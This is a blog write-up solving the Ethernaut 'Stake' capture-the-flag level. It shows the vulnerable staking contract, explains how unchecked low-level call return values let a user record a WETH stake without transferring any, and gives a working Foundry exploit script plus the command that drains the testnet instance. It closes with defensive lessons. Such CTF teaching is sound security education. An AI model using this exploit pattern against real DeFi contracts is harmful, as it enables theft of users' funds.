The Ethernaut CTF Solutions | 31 - Stake
 Pierre E.
Pierre E.
Goals
The Contract
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Stake {
uint256 public totalStaked;
mapping(address => uint256) public UserStake;
mapping(address => bool) public Stakers;
address public WETH;
constructor(address _weth) payable {
totalStaked += msg.value;
WETH = _weth;
}
function StakeETH() public payable {
require(msg.value > 0.001 ether, "Don't be cheap");
totalStaked += msg.value;
UserStake[msg.sender] += msg.value;
Stakers[msg.sender] = true;
}
function StakeWETH(uint256 amount) public returns (bool) {
require(amount > 0.001 ether, "Don't be cheap");
(, bytes memory allowance) = WETH.call(
abi.encodeWithSelector(0xdd62ed3e, msg.sender, address(this)) // allowance(address owner, address spender)
);
require(
bytesToUint(allowance) >= amount,
"How am I moving the funds honey?"
);
totalStaked += amount;
UserStake[msg.sender] += amount;
(bool transfered, ) = WETH.call(
abi.encodeWithSelector(
0x23b872dd,
msg.sender,
address(this),
amount
)
);
Stakers[msg.sender] = true;
return transfered;
}
function Unstake(uint256 amount) public returns (bool) {
require(UserStake[msg.sender] >= amount, "Don't be greedy");
UserStake[msg.sender] -= amount;
totalStaked -= amount;
(bool success, ) = payable(msg.sender).call{value: amount}("");
return success;
}
function bytesToUint(bytes memory data) internal pure returns (uint256) {
require(data.length >= 32, "Data length must be at least 32 bytes");
uint256 result;
assembly {
result := mload(add(data, 0x20))
}
return result;
}
}
The hack
Back to DeFi with this new Ethernaut challenge. How could we drain the Stake contract? We have only 3 functions to play with: StakeETH, StakeWETH, and Unstake. The bytesToUint() is an internal function that is doing its job, you can ignore it. Let's focus on the main functions.
1. StakeETH
function StakeETH() public payable {
require(msg.value > 0.001 ether, "Don't be cheap");
totalStaked += msg.value;
UserStake[msg.sender] += msg.value;
Stakers[msg.sender] = true;
}
Pretty straightforward, you send some ETH and you become a staker. The contract's balance will increase by the amount you sent.
2. Unstake
function Unstake(uint256 amount) public returns (bool) {
require(UserStake[msg.sender] >= amount, "Don't be greedy");
UserStake[msg.sender] -= amount;
totalStaked -= amount;
(bool success, ) = payable(msg.sender).call{value: amount}("");
return success;
}
Let's check the Unstake function now because it is smaller! If the vulnerability is here, we save the trouble, and otherwise, we will have the full picture in mind when going to the last and more complex function.
You can withdraw your staked amount if your UserStake amount is greater than the amount you want to withdraw. Fair enough. Then, the contract's balance will decrease by the amount you withdraw. Finally, an external call sends the amount back to the staker. Interestingly, while the CEI is respected, the function simply returns the low-level calls' return value but doesn't require it to be successful (true). Let's keep that in mind.
3. StakeWETH
function StakeWETH(uint256 amount) public returns (bool) {
require(amount > 0.001 ether, "Don't be cheap");
(, bytes memory allowance) = WETH.call(
abi.encodeWithSelector(0xdd62ed3e, msg.sender, address(this)) // allowance(address owner, address spender)
);
require(
bytesToUint(allowance) >= amount,
"How am I moving the funds honey?"
);
totalStaked += amount;
UserStake[msg.sender] += amount;
(bool transfered, ) = WETH.call(
abi.encodeWithSelector(
0x23b872dd,
msg.sender,
address(this),
amount
)
);
Stakers[msg.sender] = true;
return transfered;
}
A function a bit longer here. Like the StakeETH() function, there is a minimum amount to respect. Then a low-level call is made to the WETH contract to check the allowance. If the allowance is sufficient, the amount is added to the totalStaked and the UserStake. Finally, the amount is transferred from the staker to the contract... Or is it?
Like in StakeETH() function previously, the return value of the low-level call is not checked. Could we exploit this? What if we approve an amount of WETH but we don't have it? The contract will increase the totalStaked and the UserStake but the transfer will fail. The function will return false, but... who cares? The call will still pass, however, the contract will be stuck with a higher totalStaked than its balance!
So it seems that we found a way to let the contract believe our stakes are higher than they actually are. Let's recheck the requirements to see how we can fulfill them.
The Stake contract's balance has to be greater than 0.
The
totalStakedamount must be greater than the contract's balance.We must be a staker.
Our staked balance must be 0.
So we have to stake some ETH to become a staker, then unstake everything so our balance is 0. However, if we unstake everything, the contract's balance will be 0, so we might have to simulate a user to stake some ETH in the contract. Then, we will be able to get our funds back, thanks to the vulnerability in the StakeWETH function.
Solution
Let's implement the complete solution. Here is a simple contract that will stake some ETH in the Stake contract. The goal is to simulate a user, so we can fulfill all the requirements.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;
interface IStake {
function StakeETH() external payable;
}
contract BecauseWhyNot {
IStake private immutable stake;
constructor(address _stakeContract) payable {
stake = IStake(_stakeContract);
}
function becauseWhyNot() external payable {
// Become a staker with 0.001 ETH + 2 wei (1 will be left behind)
stake.StakeETH{value: msg.value}();
}
}
Next, let's write a deployment script that will handle all the transactions in one go for us:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;
import {Script, console2} from "forge-std/Script.sol";
import {BecauseWhyNot} from "../src/31_Stake.sol";
interface IStake {
function totalStaked() external view returns (uint256);
function WETH() external view returns (address);
function StakeETH() external payable;
function StakeWETH(uint256 amount) external returns (bool);
function Unstake(uint256 amount) external returns (bool);
}
interface IWETH {
function approve(address spender, uint256 amount) external returns (bool);
}
contract PoC is Script {
// Replace with your Stake instance
IStake private immutable stake =
IStake(0xaF162C29cf1791410b601D4CB73292c78C42320D);
IWETH private immutable weth = IWETH(stake.WETH());
uint256 amount = 0.001 ether + 1 wei;
function run() external {
uint256 deployer = vm.envUint("PRIVATE_KEY");
vm.startBroadcast(deployer);
// 1. Deploy the BecauseWhyNot contract and stake some ETH
BecauseWhyNot becauseWhyNot = new BecauseWhyNot(address(stake));
becauseWhyNot.becauseWhyNot{value: amount + 1 wei}();
// 2. Become a staker
stake.StakeETH{value: amount}();
// 3. Approve the stake contract to use WETH
weth.approve(address(stake), amount);
// 4. Stake WETH (that we don't have!)
stake.StakeWETH(amount);
console2.log("Balance after StakeWETH: ", address(stake).balance);
console2.log("TotalStaked after StakeWETH: ", stake.totalStaked());
// 5. Unstake ETH + WETH (leave 1 wei in Stake contract)
stake.Unstake(amount * 2);
console2.log("Balance after hack: ", address(stake).balance);
console2.log("TotalStaked after hack: ", stake.totalStaked());
require(address(stake).balance > 0, "Stake balance == 0");
require(
stake.totalStaked() > address(stake).balance,
"Balance > Total staked"
);
vm.stopBroadcast();
}
}
The command to run the script:
forge script script/31_Stake.s.sol:PoC --rpc-url sepolia --broadcast --evm-version cancun --priority-gas-price 1
Let's see the result in the terminal:

Note: We have to specify the
--evm-version cancunflag to use the latest version of the EVM for this level, as well as the--priority-gas-price 1flag, otherwise foundry complains.
🎉 Level completed 🎉
Takeaway
Always validate properly the return values of low-level calls in case the call reverted.
Try to systematically use
SafeERC20when dealing with ERC20 tokens.
Reference
Check external calls return: https://entethalliance.github.io/eta-registry/security-levels-spec.html#req-1-check-return
You can find all the codes, challenges, and their solutions on my GitHub: https://github.com/Pedrojok01/Damn-Vulnerable-Defi-Solutions
Subscribe to my newsletter
Read articles from Pierre E. directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

